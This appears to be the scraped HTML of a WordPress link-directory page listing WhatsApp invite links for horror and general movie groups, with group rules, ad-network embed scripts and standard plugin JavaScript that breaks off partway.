      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_19_rand_style td-element-style"></div>
            <div id="tdi_21" class="tdc-row stretch_row">
              <div class="vc_row tdi_22 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_21_rand_style td-element-style"></div>
                <div class="vc_column tdi_24 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="tdi_23_rand_style td-element-style"></div>
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_25">
                      <div class="tdi_25_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_menu tdi_26 tds_menu_active1 tds_menu_sub_active1 tdb-menu-sub-inline td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_26" style="z-index: 999;">
                      <div id="tdi_26" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37678">
                            <a href="/1100-whatsapp-groups/">
                            <div class="tdb-menu-item-text">
                              Whatsapp Groups List
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37675">
                            <a href="/contact-us/">
                            <div class="tdb-menu-item-text">
                              Contact Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37679">
                            <a href="/privacy-policy/">
                            <div class="tdb-menu-item-text">
                              Privacy Policy
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37674">
                            <a href="/about-us/">
                            <div class="tdb-menu-item-text">
                              About Us
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37702">
                            <a href="/disclaimer/">
                            <div class="tdb-menu-item-text">
                              Disclaimer
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_29" class="tdc-row stretch_row">
              <div class="vc_row tdi_30 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_29_rand_style td-element-style"></div>
                <div class="vc_column tdi_32 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper"></div>
                </div>
                <div class="vc_column tdi_34 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_35" class="tdc-zone">
          <div class="tdc_zone tdi_36 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_37" class="tdc-row">
              <div class="vc_row tdi_38 wpb_row td-pb-row">
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="39156" data-autoload-type="" data-autoload-count="50">
      <div class="td-main-content-wrap td-container-wrap">
        <div class="tdc-content-wrap tdb-autoload-wrap">
          <article id="template-id-35109" class="post-35109 tdb_templates type-tdb_templates status-publish post" itemscope itemtype="https://schema.org/Article" data-post-url="https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/" data-post-edit-url="" data-post-title="Horror Whatsapp group link">
            <div id="tdi_41" class="tdc-zone">
              <div class="tdc_zone tdi_42 wpb_row td-pb-row">
                <div id="tdi_43" class="tdc-row">
                  <div class="vc_row tdi_44 wpb_row td-pb-row">
                    <div class="vc_column tdi_46 wpb_column vc_column_container tdc-column td-pb-span12">
                      <div class="wpb_wrapper">
                        <div class="td_block_wrap tdb_title tdi_47 tdb-single-title td-pb-border-top td_block_template_18" data-td-block-uid="tdi_47">
                          <div class="tdb-block-inner td-fix-index">
                            <h1 class="tdb-title-text">Horror Whatsapp group link</h1>
                            <div></div>
                            <div class="tdb-title-line"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_48 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : 'b7169fe3a84b0337f97a296dbeccb0eb',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/b7169fe3a84b0337f97a296dbeccb0eb/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                        <div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_18 td-post-content tagdiv-type" data-td-block-uid="tdi_49">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="wp-block-group is-layout-flow">
                              <div class="wp-block-group__inner-container">
                                <p style="font-size:18px">In this post, we have listed all <strong>Horror</strong> <a href="/"><strong>Whatsapp Group Links</strong></a>. A&nbsp;<em>horror</em>&nbsp;film is one that seeks to elicit fear or disgust in its audience for entertainment purposes. If you want to join Horror WhatsApp groups then read the Group Rules first.</p>
                                <h2 class="wp-block-heading" id="h-horror-whatsapp-group-link-rules"><strong>Horror WhatsApp group link Rules</strong></h2>
                                <ul id="block-e853914c-0e5a-43df-a82c-daa245cd61bc" style="font-size:18px">
                                  <li>Only <strong>Horror</strong> lovers are allowed</li>
                                  <li>only <strong>Horror</strong> news, photos, and videos are allowed</li>
                                  <li>don’t change the group icon and group name</li>
                                  <li>be like a gentleman</li>
                                  <li>be happy and make happy</li>
                                  <li>For more rules check the group description or ask the admin after joining.</li>
                                </ul>
                                <h2 class="wp-block-heading" id="h-horror-whatsapp-group-link"><strong>Horror WhatsApp group link</strong></h2>
                                <ul id="block-98bb60b2-bb6a-4369-bd9e-e41065c0ac9c" style="font-size:18px">
                                  <li>Movie club –&nbsp;<a href="https://chat.whatsapp.com/invite/9q0wG3uZvXV7btxcXqszOZ">Join Now</a>
                                  </li>
                                  <li>18 movies –&nbsp;<a href="https://chat.whatsapp.com/invite/Jzt9lmf3ZYQBilM2vUBAHL">Join Now</a>
                                  </li>
                                  <li>Bollywood Movies –&nbsp;<a href="https://chat.whatsapp.com/invite/Inj9NWAP8PA5y3cDQ2pj8g">Join Now</a>
                                  </li>
                                  <li>World Best Hindi Movie –&nbsp;<a href="https://chat.whatsapp.com/GJdT2R5E9nQHVUJe08zK56">Join Now</a>
                                  </li>
                                  <li>
                                    <a href="/riya-sen-fans-whatsapp-group-link/">Riya Sen Fans Whatsapp Group Link</a>
                                  </li>
                                  <li>Bollywood Glamour –&nbsp;<a href="https://chat.whatsapp.com/invite/4zfc4ZHLudVI6gChMZtB79">Join Now</a>
                                  </li>
                                  <li>Movies only in Hd –&nbsp;<a href="https://chat.whatsapp.com/invite/14XeV0kCIfkJqlIov2idHK">Join Now</a>
                                  </li>
                                  <li>Movies tamil –&nbsp;<a href="https://chat.whatsapp.com/invite/CvdTOLCMpyxGpbAKjQ1o9w">Join Now</a>
                                  </li>
                                  <li>cartoons movies –&nbsp;<a href="https://chat.whatsapp.com/invite/BmDchC18lrL0zkAnpJO4Rm">Join Now</a>
                                  </li>
                                  <li>PUNJABI MOVIE –&nbsp;<a href="https://chat.whatsapp.com/invite/GjmaqDGhfqj6jI6feLIVHz">Join Now</a>
                                  </li>
                                  <li>Theater movies released –&nbsp;<a href="https://chat.whatsapp.com/invite/JI6qVcj0PglA0wroVAapXS">Join Now</a>
                                  </li>
                                  <li>Latest Hindi Movie –&nbsp;<a href="https://chat.whatsapp.com/invite/BN3ExPndLHK5WQrsf4ZeJa">Join Now</a>
                                  </li>
                                  <li>Movie World –&nbsp;<a href="https://chat.whatsapp.com/invite/KbHP74rlB8qKzZjdrOpObh">Join Now</a>
                                  </li>
                                  <li>Movister –&nbsp;<a href="https://chat.whatsapp.com/invite/Hb52S1k4GDqDYfdYXZ207I">Join Now</a>
                                  </li>
                                  <li>Horror movie –&nbsp;<a href="https://chat.whatsapp.com/invite/Kc8vDagewRY47AR35WCY1R">Join Now</a>
                                  </li>
                                  <li>New Movies –&nbsp;<a href="https://chat.whatsapp.com/invite/IT0qAkurD0QEhdDe2MLoX1">Join Now</a>
                                  </li>
                                  <li>HD Movie –&nbsp;<a href="https://chat.whatsapp.com/invite/JPr9i4Nwh6EEKyukNNp3RS">Join Now</a>
                                  </li>
                                  <li>ALL MOVIES GROUP –&nbsp;<a href="https://chat.whatsapp.com/invite/GaKlpVZaVdrJQfavgKb1i9">Join Now</a>
                                  </li>
                                  <li>MOVIES UNIVERSE –&nbsp;<a href="https://chat.whatsapp.com/invite/FK4hwvTxstuIJcXqBCdhd3">Join Now</a>
                                  </li>
                                  <li>Tamildubed movies –&nbsp;<a href="https://chat.whatsapp.com/invite/FN6CLnv0Kv84Vdsy4lrsiF">Join Now</a>
                                  </li>
                                  <li>Movies bazzar –&nbsp;<a href="https://chat.whatsapp.com/invite/CYqqFISONe3L4Ew2WWriZu">Join Now</a>
                                  </li>
                                  <li>Upcoming movies trailer –&nbsp;<a href="https://chat.whatsapp.com/invite/KRtWsxBgaGeHs6Z7CS0l2b">Join Now</a>
                                  </li>
                                  <li>Tamil dubbed movies –&nbsp;<a href="https://chat.whatsapp.com/invite/KTeextKYw0DDOLHpCLPVtt">Join Now</a>
                                  </li>
                                  <li>MoviesBridge –&nbsp;<a href="https://chat.whatsapp.com/invite/FaQniz7txYs8ilheCWicpU">Join Now</a>
                                  </li>
                                  <li>Hollywood Movie Hindi –&nbsp;<a href="https://chat.whatsapp.com/invite/DKD13dNA6Jm9xZOv1utBIw">Join Now</a>
                                  </li>
                                  <li>
                                    <a href="/boman-irani-fans-whatsapp-group-link/">Boman Irani Fans Whatsapp Group Link</a>
                                  </li>
                                  <li>A to z Movie –&nbsp;<a href="https://chat.whatsapp.com/invite/H6Xx5BiSnF3L207sO3Ed3H">Join Now</a>
                                  </li>
                                  <li>Movies Lovers –&nbsp;<a href="https://chat.whatsapp.com/invite/KHV52EoxJXgK8GIU9gmHHl">Join Now</a>
                                  </li>
                                </ul>
                                <h2 class="wp-block-heading" id="h-how-to-join-the-horror-whatsapp-group"><strong>How to Join the Horror</strong> <strong>WhatsApp Group?</strong></h2>
                                <ul id="block-5c60a382-7845-4477-9d58-0a182f5a2a28" style="font-size:18px">
                                  <li>Choose any WhatsApp invite group for Horror from the above list.</li>
                                  <li>Now Click on Join Button.</li>
                                  <li>Congratulation! You are now the part of Horror WhatsApp group.</li>
                                </ul>
                                <p style="font-size:18px"><strong>More Related WhatsApp Groups</strong></p>
                                <ul style="font-size:18px">
                                  <li>
                                    <a href="/adah-sharma-fans-whatsapp-group-link/">Adah Sharma Fans Whatsapp Group Link</a>
                                  </li>
                                  <li>
                                    <a href="/gurmeet-choudhary-fans-whatsapp-group-link/">Gurmeet Choudhary Fans Whatsapp Group Link</a>
                                  </li>
                                  <li>
                                    <a href="/manini-mishra-fans-whatsapp-group-link/">Manini Mishra Fans Whatsapp Group Link</a>
                                  </li>
                                  <li>
                                    <a href="/amit-sadh-fans-whatsapp-group-link/">Amit Sadh Fans Whatsapp Group Link</a>
                                  </li>
                                  <li>
                                    <a href="/briana-evigan-fans-whatsapp-group-link/">Briana Evigan Fans Whatsapp Group Link</a>
                                  </li>
                                </ul>
                              </div>
                            </div>
                            <div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons"></div>
                          </div>
                        </div>
                        <script>

                        var tdb_login_sing_in_shortcode="on";

                        </script>
                        <div class="td_block_wrap tdb_single_comments tdi_50 tdb-comm-layout1 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_50">
                          <div class="tdb-block-inner td-fix-index">
                            <div class="comments" id="comments"></div>
                          </div>
                        </div>
                        <div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_52 td_block_template_18">
                          <script type="text/javascript">
	atOptions = {
		'key' : '72a1f1de8b70a5809a37c6899d150cc5',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//www.profitablecreativeformat.com/72a1f1de8b70a5809a37c6899d150cc5/invoke.js"></scr' + 'ipt>');
</script>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="whatsapp group">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/author/whatsapp-group/"></span>
            <meta itemprop="datePublished" content="2023-05-08T11:38:03+05:30">
            <meta itemprop="dateModified" content="2021-12-23T13:12:29+05:30">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.whatsappgroupsjoinlink.com/horror-whatsapp-group-link/"></span>
            <meta itemprop="name" content="WhatsApp Group Links | Join Share Submit Whatsapp Group"></span>
            <meta itemprop="headline" content="Horror Whatsapp group link"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://i0.wp.com/www.whatsappgroupsjoinlink.com/wp-content/uploads/2021/07/Horror-whatsapp-group-link.jpg?fit=1280%2C720&ssl=1">
            <meta itemprop="width" content="1280">
            <meta itemprop="height" content="720"></span>
          </article>
        </div>
      </div>
    </div>
    <div class="td-footer-template-wrap" style="position: relative">
      <div class="td-footer-wrap">
        <div id="tdi_53" class="tdc-zone">
          <div class="tdc_zone tdi_54 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_53_rand_style td-element-style">
              <div class="td-element-style-before"></div>
            </div>
            <div id="tdi_55" class="tdc-row stretch_row">
              <div class="vc_row tdi_56 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_55_rand_style td-element-style"></div>
                <div class="vc_column tdi_58 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_59">
                      <p class="tdm-descr">This website is not affiliated with WhatsApp. All the graphic materials displayed on this website may be copyrighted to their respective owners. No Violation expected.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_60" class="tdc-row stretch_row">
              <div class="vc_row tdi_61 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_60_rand_style td-element-style"></div>
                <div class="vc_column tdi_63 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_inline_text tdi_64 td-pb-border-top td_block_template_18" data-td-block-uid="tdi_64">
                      <p class="tdm-descr">&copy; Copyright - © 2023 · www.WhatsAppGroupsjoinLink.com All Rights Reserved.</p>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_66 wpb_column vc_column_container tdc-column td-pb-span6">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td_block_list_menu tdi_67 td-blm-display-horizontal td-pb-border-top td_block_template_18 widget" data-td-block-uid="tdi_67">
                      <div class="td-block-title-wrap"></div>
                      <div id="tdi_67" class="td_block_inner td-fix-index">
                        <div class="menu-footer-container">
                          <ul id="menu-footer-1" class="menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14344">
                              <a href="/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345">
                              <a href="/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346">
                              <a href="/disclaimer/"><span class="td-blm-menu-item-txt">DISCLAIMER</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14347">
                              <a href="/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14348">
                              <a href="/terms-and-conditions/"><span class="td-blm-menu-item-txt">Terms and conditions</span></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack-boost/jetpack_vendor/automattic/jetpack-image-cdn/src/js/photon.js?ver=20191001' id='jetpack-photon-js'></script> 
  <script type='text/javascript' id='superpwa-register-sw-js-extra'>


  /* <![CDATA[ */
  var superpwa_sw = {"url":"\/superpwa-sw.js?1685047792","disable_addtohome":"0","enableOnDesktop":""};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js' id='superpwa-register-sw-js'></script> 
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/underscore.min.js' id='underscore-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' id='tdb_js_posts_autoload-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.4' id='td-site-min-js'></script> 
  <script type='text/javascript' src='https://c0.wp.com/c/6.2.2/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script> 
  <script type='text/javascript' id='jetpack-lazy-images-js-extra'>


  /* <![CDATA[ */
  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script> 
  <script type='text/javascript' id='jetpack-stats-js-after'>


  _stq = window._stq || [];
  _stq.push([ "view", {v:'ext',blog:'160797263',post:'39156',tz:'5.5',srv:'www.whatsappgroupsjoinlink.com',j:'1:12.1'} ]);
  _stq.push([ "clickTrackerInit", "160797263", "39156" ]);
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ec3d2d0202aa1c6516855c14ff9ec3ea' id='tdb_js_files_for_front-js'></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_26';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_26');

                        
                        
                    tdbMenuItem.isMegaMenuParentPos = true;

                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
  </script> 
  <script>


  function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
  a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
  b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
  function ai_run_scripts(){var ai_cookie_js=!0,ai_block_class_def="code-block";
  /*
  JavaScript Cookie v2.2.0
  https://github.com/js-cookie/js-cookie

  Copyright 2006, 2015 Klaus Hartl & Fagner Brack
  Released under the MIT license
  */
  "undefined"!==typeof ai_cookie_js&&(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}}(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,
  g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+
  g[n].split(";")[0]));return document.cookie=h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=
  function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})}),AiCookies=Cookies.noConflict(),ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a)){for(var d in c[a]){if("x"==
  d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+
  " pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||
  ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-
